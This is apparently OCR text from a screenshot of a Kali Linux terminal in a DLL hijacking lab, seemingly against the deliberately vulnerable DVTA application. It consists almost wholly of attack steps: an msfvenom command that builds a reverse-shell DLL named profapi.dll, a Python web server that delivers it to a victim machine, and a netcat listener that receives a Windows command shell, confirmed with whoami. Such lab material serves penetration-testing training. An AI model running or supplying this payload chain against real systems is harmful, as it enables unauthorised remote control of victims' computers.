 1 2 3 4
192.168.74.134
DLLHijacking : tmux: client — Konsole
┌──(kali㉿kali)-[~/Desktop/DLLHijacking]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f dll -o profapi.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: profapi.dll
┌──(kali㉿kali)-[~/Desktop/DLLHijacking]
└─$
┌──(kali㉿kali)-[~/Desktop/DLLHijacking]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.74.154 - - [20/Apr/2023 12:24:19] "GET / HTTP/1.1" 200 -
192.168.74.154 - - [20/Apr/2023 12:24:20] "GET /profapi.dll HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Desktop/DLLHijacking]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.74.134] from (UNKNOWN) [192.168.74.154] 50006
Microsoft Windows [Version 10.0.19043.1889]
(c) Microsoft Corporation. All rights reserved.
COMMANDO Thu 04/20/2023  2:56:53.21
C:\Users\lsec\Desktop\Stream\DVTA\DVTA\bin\x64\Release>whoami
whoami
commando\lsec
COMMANDO Thu 04/20/2023  2:56:58.08
C:\Users\lsec\Desktop\Stream\DVTA\DVTA\bin\x64\Release>
0 0 nc
2023-04-20 12:56 kali